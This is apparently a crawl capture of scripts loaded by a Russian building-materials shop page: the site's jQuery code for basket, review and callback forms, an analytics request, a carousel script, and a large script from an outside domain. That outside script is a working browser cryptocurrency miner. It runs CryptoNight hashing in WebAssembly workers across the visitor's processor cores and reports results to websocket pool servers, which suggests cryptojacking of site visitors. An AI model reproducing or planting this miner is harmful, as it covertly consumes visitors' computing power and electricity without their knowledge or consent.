    $('.sort1 ul li:first').css('border', 'none');
    $('.cat1 > li:last').css('border', 'none');
    // $('.specials td:has(".quant")').width('200px');
    $('.cat1.cart .pic150').closest('td').width('160px');

    $('.radioList li label').click(function() {
	$(this).closest('.radioList').find('li label').removeClass();
	$(this).addClass('active2');
    });

    $('.list259 li:nth-child(3n)').css('margin-right', '0');
    $('.list259 li:has("i") img').css('margin-bottom', '31px');
});
function add2Basket(Id, el) {

    $.ajax({
	type : 'post',
	dataType : 'json',
	url : '/basket',

	data : $("#basket" + Id).serialize() + "&ajax=1&add2Basket=1",
	success : function(data) {
	    if (data.success) {
		alert('Товар добавлен в корзину');
		$('#balset').html(data.html);
		$('#totalBasket').html(data.total);
	    } else if (data.msg) {
		alert(data.msg);
	    } else {
		alert('При добавлении товара возникла ошибка');
	    }
	}
    });
}
function minusItem(el, id) {
    el = $(el).parent().parent().find('input');
    var m = Number(el.val()) - 1;
    if (m > 0) {
	el.val(m);

    }
}
function plusItem(el, id) {

    el = $(el).parent().parent().find('input');

    var m = Number(el.val()) + 1;
    if (m > 0) {
	el.val(m);

    }
}
function reviews() {
    $.ajax({
	url : '/reviews.php',
	data : $('#reviews').serialize(),
	dataType : 'json',
	type : 'post',
	success : function(data) {
	    if (data.success) {
		$('#error').text('');
		$('#reviews').trigger('reset');
		grecaptcha.reset();
		alert('Ваш отзыв добавлен на сайт...');
	    }

	    if (data.failure) {
		if (data.mail) {
		    grecaptcha.reset();
		}

		$('#error').text(data.msg);
	    }
	}

    });
}

function dialogError(text) {
    alert(text);
}
function showForm() {
    $("#call").dialog('open');
}

function callback() {
    $.ajax({
	url : '/form.php',
	data : $('#callback').serialize() + '&call=true',
	type : 'post',
	dataType : 'json',

	success : function(res) {
	    if (res.success) {
		$('#callback').trigger('reset');
		alert('Спасибо. Ваш запрос отправлен.');
	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }
	},
	error : function() {
	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}

function callbackpostForm() {

    $.ajax({
	url : '/form.php',
	data : $('#callback1').serialize() + '&zakaz=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    if (res.success) {
		$('#fade, #container2').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#callback1').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	errror : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}
function orderCard() {

    $.ajax({
	url : '/form.php',
	data : $('#Card').serialize() + '&ordCar=true',
	type : 'post',
	dataType : 'json',
	success : function(res) {
	    var res = Ext.decode(o.responseText);
	    if (res.success) {
		$('#fade, #container3').css('display', 'none');
		$('html,body').removeClass('hd');
		$('#Card').trigger('reset');
		dialogError('Спасибо. Ваша заявка успешно отправлена');

	    } else {
		if (res.msg) {
		    dialogError(res.msg);
		    // alert(res.msg);
		} else {
		    alert(o.responseText);
		}
	    }

	},
	error : function() {

	    dialogError('Во время отправки данных произошла ошибка.');
	}
    });

}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2065576247&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bal-stroi.ru%2Fsuhie-smesi%2Fpaladium%2Fshtukaturki&ul=en-us%40posix&dt=%D0%A8%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D0%B8%20Paladium%2C%20%D0%BA%D0%B0%D1%82%D0%B0%D0%BB%D0%BE%D0%B3%2C%20%D1%86%D0%B5%D0%BD%D1%8B%20-%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D1%88%D1%82%D1%83%D0%BA%D0%B0%D1%82%D1%83%D1%80%D0%BA%D0%B8%20paladium%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%7C%20%D0%91%D0%B0%D0%BB-%D0%A1%D1%82%D1%80%D0%BE%D0%B9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1476581469&gjid=1302206940&cid=1742383470.1763798712&tid=UA-35455215-1&_gid=121148939.1763798712&_r=1&_slc=1&z=1317521118
body_size: -450
content:
2,cG-09M9S180E7

--- FILE ---
content_type: text/javascript
request_url: https://script.ghgi.xyz/
body_size: 60983
content:
var server="wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/",job=null,workers=[],ws,receiveStack=[],sendStack=[],totalhashes=0,connected=0,reconnector=0,attempts=1,throttleMiner=0,handshake=null,wasmSupported=function(){try{if("object"===typeof WebAssembly&&"function"===typeof WebAssembly.instantiate){var c=new WebAssembly.Module(Uint8Array.of(0,97,115,109,1,0,0,0));if(c instanceof WebAssembly.Module)return new WebAssembly.Instance(c)instanceof WebAssembly.Instance}}catch(g){}return!1}();
function addWorkers(c){logicalProcessors=c;if(-1==c){try{logicalProcessors=window.navigator.hardwareConcurrency}catch(g){logicalProcessors=4}0<logicalProcessors&&40>logicalProcessors||(logicalProcessors=4)}for(;0<logicalProcessors--;)addWorker()}
var openWebSocket=function(){null!=ws&&ws.close();var c=server.split(";");ws=new WebSocket(c[Math.floor(Math.random()*c.length)]);ws.onmessage=on_servermsg;ws.onerror=function(c){2>connected&&(connected=2);job=null};ws.onclose=function(){2>connected&&(connected=2);job=null};ws.onopen=function(){ws.send(JSON.stringify(handshake));connected=attempts=1}};
reconnector=function(){3!==connected&&(null==ws||0!==ws.readyState&&1!==ws.readyState)&&(attempts++,openWebSocket());3!==connected&&setTimeout(reconnector,1E4*attempts)};
function startBroadcast(c){if("function"!==typeof BroadcastChannel)c();else{stopBroadcast();var g=new BroadcastChannel("channel"),f=Math.random(),l=[],n=0,G=!0;l.push(f);g.onmessage=function(c){-1===l.indexOf(c.data)&&l.push(c.data)};startBroadcast.bc=g;startBroadcast.id=setInterval(function(){g.postMessage(f);n++;0===n%2&&(l.sort(),l[0]===f&&G&&(c(),G=!1,f=0),l=[],l.push(f))},1E3)}}
function stopBroadcast(){"undefined"!==typeof startBroadcast.bc&&startBroadcast.bc.close();"undefined"!==typeof startBroadcast.id&&clearInterval(startBroadcast.id)}function startMiningWithId(c,g,f){g=void 0===g?-1:g;f=void 0===f?"":f;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",loginid:c,userid:f,version:7},startBroadcast(function(){addWorkers(g);reconnector()}))}
function startMining(c,g,f,l,n){f=void 0===f?"":f;l=void 0===l?-1:l;n=void 0===n?"":n;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",pool:c,login:g,password:f,userid:n,version:7},startBroadcast(function(){addWorkers(l);reconnector()}))}function stopMining(){connected=3;null!=ws&&ws.close();deleteAllWorkers();job=null;stopBroadcast()}
function addWorker(){var c=new Worker(URL.createObjectURL(new Blob(["("+function(){function c(b){return a.locateFile?a.locateFile(b,q):q+b}function f(b,e){b||u("Assertion failed: "+e)}function l(b){var e=a["_"+b];return f(e,"Cannot call unknown function "+b+", make sure it is exported"),e}function n(b,e,a,r,c){c={string:function(b){var a=0;if(null!=b&&0!==b){var e=1+(b.length<<2),d=a=T(e);R(b,A,d,e)}return a},array:function(b){var a=T(b.length);U.set(b,a);return a}};var d=l(b),S=[];b=0;if(r)for(var f=
    0;f<r.length;f++){var g=c[a[f]];S[f]=g?(0===b&&(b=ja()),g(r[f])):r[f]}var h;a=d.apply(null,S);return h=a,a="string"===e?h?G(A,h,void 0):"":"boolean"===e?!!h:h,0!==b&&ka(b),a}function G(b,a,d){var e=a+d;for(d=a;b[d]&&!(e<=d);)++d;if(16<d-a&&b.subarray&&V)return V.decode(b.subarray(a,d));for(e="";a<d;){var c=b[a++];if(128&c){var v=63&b[a++];if(192!=(224&c)){var k=63&b[a++];65536>(c=224==(240&c)?(15&c)<<12|v<<6|k:(7&c)<<18|v<<12|k<<6|63&b[a++])?e+=String.fromCharCode(c):(c-=65536,e+=String.fromCharCode(55296|
    c>>10,56320|1023&c))}else e+=String.fromCharCode((31&c)<<6|v)}else e+=String.fromCharCode(c)}return e}function R(b,a,d,c){if(!(0<c))return 0;var e=d;c=d+c-1;for(var r=0;r<b.length;++r){var k=b.charCodeAt(r);55296<=k&&57343>=k&&(k=65536+((1023&k)<<10)|1023&b.charCodeAt(++r));if(127>=k){if(c<=d)break;a[d++]=k}else{if(2047>=k){if(c<=d+1)break;a[d++]=192|k>>6}else{if(65535>=k){if(c<=d+2)break;a[d++]=224|k>>12}else{if(c<=d+3)break;a[d++]=240|k>>18;a[d++]=128|k>>12&63}a[d++]=128|k>>6&63}a[d++]=128|63&k}}return a[d]=
    0,d-e}function H(b){for(;0<b.length;){var e=b.shift();if("function"!=typeof e){var d=e.func;"number"==typeof d?void 0===e.arg?a.dynCall_v(d):a.dynCall_vi(d,e.arg):d(void 0===e.arg?null:e.arg)}else e()}}function L(b){return String.prototype.startsWith?b.startsWith(M):0===b.indexOf(M)}function W(){try{if(a.wasmBinary)return new Uint8Array(a.wasmBinary);var b=w(t);if(b)return b;if(a.readBinary)return a.readBinary(t);throw"both async and sync fetching of the wasm failed";}catch(e){u(e)}}function la(){return a.wasmBinary||
!C&&!x||"function"!=typeof fetch?new Promise(function(b,a){b(W())}):fetch(t,{credentials:"same-origin"}).then(function(b){if(!b.ok)throw"failed to load wasm binary file at '"+t+"'";return b.arrayBuffer()})["catch"](function(){return W()})}function ma(b){function e(b,e){a.asm=b.exports;if(y--,a.monitorRunDependencies&&a.monitorRunDependencies(y),0==y&&(null!==N&&(clearInterval(N),N=null),D)){var d=D;D=null;d()}}function d(b){e(b.instance)}function c(b){la().then(function(b){return WebAssembly.instantiate(b,
    f)}).then(b,function(b){z("failed to asynchronously prepare wasm: "+b);u(b)})}var f={env:b,global:{NaN:NaN,Infinity:1/0},"global.Math":Math,asm2wasm:na};y++;a.monitorRunDependencies&&a.monitorRunDependencies(y);if(a.instantiateWasm)try{return a.instantiateWasm(f,e)}catch(v){return z("Module.instantiateWasm callback failed with error: "+v),!1}return a.wasmBinary||"function"!=typeof WebAssembly.instantiateStreaming||L(t)||"function"!=typeof fetch?c(d):WebAssembly.instantiateStreaming(fetch(t,{credentials:"same-origin"}),
    f).then(d,function(b){z("wasm streaming compile failed: "+b);z("falling back to ArrayBuffer instantiation");c(d)}),{}}function X(b){u("OOM")}function Y(b){for(var a=[],d=0;d<b.length;d++){var c=b[d];255<c&&(oa&&f(!1,"Character code "+c+" ("+String.fromCharCode(c)+")  at offset "+d+" not in 0x00-0xFF."),c&=255);a.push(String.fromCharCode(c))}return a.join("")}function w(b){if(L(b)){b=b.slice(M.length);if("boolean"==typeof E&&E){try{var a=Buffer.from(b,"base64")}catch(v){a=new Buffer(b,"base64")}var d=
    new Uint8Array(a.buffer,a.byteOffset,a.byteLength)}else try{var c=pa(b),f=new Uint8Array(c.length);for(a=0;a<c.length;++a)f[a]=c.charCodeAt(a);d=f}catch(v){throw Error("Converting base64 string to bytes failed.");}return d}}function I(b){this.name="ExitStatus";this.message="Program terminated with exit("+b+")";this.status=b}function O(b){function e(){if(!a.calledRun&&(a.calledRun=!0,!Z)){aa||(aa=!0,H(qa));H(ra);a.onRuntimeInitialized&&a.onRuntimeInitialized();if(a.postRun)for("function"==typeof a.postRun&&
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     (a.postRun=[a.postRun]);a.postRun.length;)ba.unshift(a.postRun.shift());H(ba)}}if(!(0<y)){if(a.preRun)for("function"==typeof a.preRun&&(a.preRun=[a.preRun]);a.preRun.length;)ca.unshift(a.preRun.shift());H(ca);0<y||a.calledRun||(a.setStatus?(a.setStatus("Running..."),setTimeout(function(){setTimeout(function(){a.setStatus("")},1);e()},1)):e())}}function u(b){throw a.onAbort&&a.onAbort(b),b=void 0!==b?(da(b),z(b),JSON.stringify(b)):"",Z=!0,"abort("+b+"). Build with -s ASSERTIONS=1 for more info.";}
    function ea(b){return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""),16)}var a=void 0!==a?a:{},F={};for(p in a)a.hasOwnProperty(p)&&(F[p]=a[p]);a.arguments=[];a.thisProgram="./this.program";a.quit=function(b,a){throw a;};a.preRun=[];var C=!(a.postRun=[]),x=!1,E=!1,fa=!1;C="object"==typeof window;x="function"==typeof importScripts;E="object"==typeof process&&"function"==typeof require&&!C&&!x;fa=!C&&!E&&!x;var P,Q,q="";E?(q=__dirname+"/",a.read=function(b,a){var e;return(e=w(b))||(P||(P=require("fs")),
        Q||(Q=require("path")),b=Q.normalize(b),e=P.readFileSync(b)),a?e:e.toString()},a.readBinary=function(b){b=a.read(b,!0);return b.buffer||(b=new Uint8Array(b)),f(b.buffer),b},1<process.argv.length&&(a.thisProgram=process.argv[1].replace(/\\/g,"/")),a.arguments=process.argv.slice(2),"undefined"!=typeof module&&(module.exports=a),process.on("uncaughtException",function(b){if(!(b instanceof I))throw b;}),process.on("unhandledRejection",u),a.quit=function(b){process.exit(b)},a.inspect=function(){return"[Emscripten Module object]"}):
        fa?("undefined"!=typeof read&&(a.read=function(b){var a=w(b);return a?Y(a):read(b)}),a.readBinary=function(b){var a;return(a=w(b))?a:"function"==typeof readbuffer?new Uint8Array(readbuffer(b)):(f("object"==typeof(a=read(b,"binary"))),a)},"undefined"!=typeof scriptArgs?a.arguments=scriptArgs:"undefined"!=typeof arguments&&(a.arguments=arguments),"function"==typeof quit&&(a.quit=function(b){quit(b)})):(C||x)&&(x?q=self.location.href:document.currentScript&&(q=document.currentScript.src),q=0!==q.indexOf("blob:")?
            q.substr(0,q.lastIndexOf("/")+1):"",a.read=function(b){try{var a=new XMLHttpRequest;return a.open("GET",b,!1),a.send(null),a.responseText}catch(d){if(b=w(b))return Y(b);throw d;}},x&&(a.readBinary=function(a){try{var b=new XMLHttpRequest;return b.open("GET",a,!1),b.responseType="arraybuffer",b.send(null),new Uint8Array(b.response)}catch(d){if(a=w(a))return a;throw d;}}),a.readAsync=function(a,e,d){var b=new XMLHttpRequest;b.open("GET",a,!0);b.responseType="arraybuffer";b.onload=function(){if(200==
            b.status||0==b.status&&b.response)e(b.response);else{var c=w(a);c?e(c.buffer):d()}};b.onerror=d;b.send(null)},a.setWindowTitle=function(a){document.title=a});var da=a.print||("undefined"!=typeof console?console.log.bind(console):"undefined"!=typeof print?print:null),z=a.printErr||("undefined"!=typeof printErr?printErr:"undefined"!=typeof console&&console.warn.bind(console)||da);for(p in F)F.hasOwnProperty(p)&&(a[p]=F[p]);F=void 0;var ha,na={"f64-rem":function(a,c){return a%c},"debugger":function(){}};
    "object"!=typeof WebAssembly&&z("no native wasm support detected");var Z=!1,V="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0;"undefined"!=typeof TextDecoder&&new TextDecoder("utf-16le");var m,U,A,J,h,B=a.TOTAL_MEMORY||67108864;5242880>B&&z("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+B+"! (TOTAL_STACK=5242880)");a.buffer?m=a.buffer:(m="object"==typeof WebAssembly&&"function"==typeof WebAssembly.Memory?(ha=new WebAssembly.Memory({initial:B/65536,maximum:B/65536})).buffer:
        new ArrayBuffer(B),a.buffer=m);a.HEAP8=U=new Int8Array(m);a.HEAP16=J=new Int16Array(m);a.HEAP32=h=new Int32Array(m);a.HEAPU8=A=new Uint8Array(m);a.HEAPU16=new Uint16Array(m);a.HEAPU32=new Uint32Array(m);a.HEAPF32=new Float32Array(m);a.HEAPF64=new Float64Array(m);h[3380]=5256656;var ca=[],qa=[],ra=[],ba=[],aa=!1,y=0,N=null,D=null;a.preloadedImages={};a.preloadedAudios={};var M="data:application/octet-stream;base64,",t="[data-uri]";
    L(t)||(t=c(t));a.asm=function(a,c,d){return c.memory=ha,c.table=new WebAssembly.Table({initial:12,maximum:12,element:"anyfunc"}),c.__memory_base=1024,c.__table_base=0,ma(c)};var sa=(R("GMT",A,13664,4),13664),oa=!1,pa="function"==typeof atob?atob:function(a){var b,c,f,h,g,k,l="",m=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))<<2|(h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>
        4,c=(15&h)<<4|(g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>2,f=(3&g)<<6|(k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),l+=String.fromCharCode(b),64!==g&&(l+=String.fromCharCode(c)),64!==k&&(l+=String.fromCharCode(f)),m<a.length;);return l};var p=a.asm({},{c:u,b:function(b){return a.___errno_location&&(h[a.___errno_location()>>2]=b),b},j:function(a,c){return 42},i:function(){return B},h:function(a,c,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         d){A.set(A.subarray(c,c+d),a)},g:function(a){X(a)},f:function(a){var b=Date.now();return h[a>>2]=b/1E3|0,J[a+4>>1]=b%1E3,J[a+6>>1]=0,J[a+8>>1]=0},e:function(a){a=new Date(1E3*h[a>>2]);h[3404]=a.getUTCSeconds();h[3405]=a.getUTCMinutes();h[3406]=a.getUTCHours();h[3407]=a.getUTCDate();h[3408]=a.getUTCMonth();h[3409]=a.getUTCFullYear()-1900;h[3410]=a.getUTCDay();h[3413]=0;h[3412]=0;var b=Date.UTC(a.getUTCFullYear(),0,1,0,0,0,0);a=(a.getTime()-b)/864E5|0;return h[3411]=a,h[3414]=sa,13616},d:X,a:13520},
        m);a.asm=p;a._hash_cn=function(){return a.asm.k.apply(null,arguments)};var T=a.stackAlloc=function(){return a.asm.l.apply(null,arguments)},ka=a.stackRestore=function(){return a.asm.m.apply(null,arguments)},ja=a.stackSave=function(){return a.asm.n.apply(null,arguments)};if(a.asm=p,a.ccall=n,a.cwrap=function(a,c,d,f){var b=(d=d||[]).every(function(a){return"number"===a});return"string"!==c&&b&&!f?l(a):function(){return n(a,c,d,arguments,f)}},I.prototype=Error(),I.prototype.constructor=I,D=function e(){a.calledRun||
    O();a.calledRun||(D=e)},a.run=O,a.abort=u,a.preInit)for("function"==typeof a.preInit&&(a.preInit=[a.preInit]);0<a.preInit.length;)a.preInit.pop()();a.noExitRuntime=!0;O();var K=a.cwrap("hash_cn","string",["string","number","number","number"]);onmessage=function(a){a=a.data;var c=a.job;a=a.throttle;var e=!1,f="",h=0,k=function(){if(null!==c){var a=ea(c.target),d=(Math.floor(4294967296*Math.random())+0).toString(16),g=8-d.toString().length+1;h=(Array(+(0<g&&g)).join("0")+d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
        d=c.blob.substring(0,78)+h+c.blob.substring(86,c.blob.length);try{if("cn"===c.algo)f=K(d,0,c.variant,c.height);else if("cn-lite"===c.algo)f=K(d,1,c.variant,c.height);else if("cn-pico"===c.algo)f=K(d,2,c.variant,c.height);else if("cn-half"===c.algo)f=K(d,3,c.variant,c.height);else throw"algorithm not supported!";e=ea(f.substring(56,64))<a}catch(ia){console.log(ia)}}},g=function(){e?postMessage(JSON.stringify({identifier:"solved",job_id:c.job_id,nonce:h,result:f})):postMessage("nothing")};if(0===a)k(),
        g();else{var l=performance.now();k();k=performance.now()-l;setTimeout(g,Math.round(a/(100-a+10)*k))}}}.toString()+")()"],{type:"text/javascript"})));workers.push(c);c.onmessage=on_workermsg;setTimeout(function(){informWorker(c)},2E3)}function removeWorker(){1>workers.length||workers.shift().terminate()}function deleteAllWorkers(){for(i=0;i<workers.length;i++)workers[i].terminate();workers=[]}function informWorker(c){on_workermsg({data:"wakeup",target:c})}
function on_servermsg(c){c=JSON.parse(c.data);receiveStack.push(c);"job"==c.identifier&&(job=c)}function on_workermsg(c){var g=c.target;if(1!=connected)setTimeout(function(){informWorker(g)},2E3);else{if("nothing"!=c.data&&"wakeup"!=c.data){var f=JSON.parse(c.data);ws.send(c.data);sendStack.push(f)}null===job?setTimeout(function(){informWorker(g)},2E3):(g.postMessage({job:job,throttle:Math.max(0,Math.min(throttleMiner,100))}),"wakeup"!=c.data&&(totalhashes+=1))}};


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://www.bal-stroi.ru/template/slider.js
body_size: 264
content:

    
    $(document).ready(function() {
        $('.carousel-main').flickity({
          pageDots: false
        });
        $('.carousel-nav').flickity({
          asNavFor: '.carousel-main',
          contain: true,
          pageDots: false
        });
    });